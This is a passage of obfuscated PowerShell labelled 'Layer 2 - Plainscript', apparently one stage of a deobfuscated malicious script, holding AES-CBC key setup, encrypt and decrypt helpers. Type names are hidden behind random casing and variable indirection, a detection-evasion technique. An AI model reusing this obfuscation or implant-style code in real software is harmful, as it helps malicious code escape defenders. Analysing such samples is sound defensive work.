 Layer 2 - Plainscript
${8rT3WA}  = [tyPe]'sySTEm.seCUrItY.cryPTOGRaphY.CiphERMOde' ;SV '72j5O'  (  [TYpe]'sYstem.seCuriTY.cRYptoGRapHY.paDDingmOde'  ) ;   ${XNfD}=[tyPe]'System.cONVErT'  ;  ${HLvW1} =  [tYPe]'SYStEM.tEXt.EnCOdiNG';  SeT-iTem 'vARIabLE:92y7'
    ${AJuJVRAZ99}           = New-Object 'System.Security.Cryptography.AesManaged'
    ${AJUjvrAZ99}.Mode      =   (  gEt-vARIAblE  ("8rt3Wa") -Value  )::"cBc"
    ${aJujVRAZ99}.PAddInG   =  ( Dir  'vARIable:72j5o'  ).VALUe::"zeRos"
    ${AJUJvrAz99}.BlOckSizE = 128
    ${AjuJvRAz99}.keysIze   = 256
    if (${5TMRWPluy}) {
        if (${5TmRWpLuy}.getType.iNVOke().nAME -eq 'String') {
            ${ajUjvRaZ99}.Iv =  (dir  'vaRIaBle:xNFd').vAlUe::'FromBase64String'.InVOKe(${5TMRWPlUy})
        }
        else {
            ${ajUjVraZ99}.IV = ${5tmRwPLUy}
        }
    }
    if (${VxZtMFF}) {
        if (${VXzTmfF}.getType.INvoKe().nAME -eq 'String') {
            ${ajUjVraz99}.Key =  ( LS 'VariAble:XNFD' ).vAluE::'FromBase64String'.invOKe(${vxzTmFF})
        }
        else {
            ${AjUJVrAZ99}.key = ${vXzTmff}
        }
    }
    ${aJUjvRAZ99}
}
function eNCRYpT(${VxzTMFf}, ${ROFPdqRF99}) {
    ${ByTES}             =   (  varIable  'hlvW1' ).vALUE::"uTf8".GetBytes.INVokE(${rOFpdQRF99})
    ${ajujVRAZ99}        = Create-AesManagedObject ${VXZtMFf}
    ${qDIqLGaQ99}         = ${aJujVRAZ99}.CreateEncryptor.inVoKe()
    ${lwihYmIF99}     = ${QdiqLgaq99}.TransformFinalBlock.iNvOKe(${byTeS}, 0, ${byTes}.LeNgTh);
    [byte[]] ${fJAxUWQN99} = ${AJujvRAz99}.Iv + ${lWiHYmiF99}
    ${ajUJVRAZ99}.Dispose.iNVOKE()
     ${xNFd}::"tOBase64STRiNG".iNvoke(${FjAXUWqN99})
}
function deCRyPT(${VXztmFF}, ${bKJrxQCf99}) {
    ${bYTEs}           =   (vARiable  'xnfd' ).ValuE::'FromBase64String'.InVOKE(${BkjRxqcF99})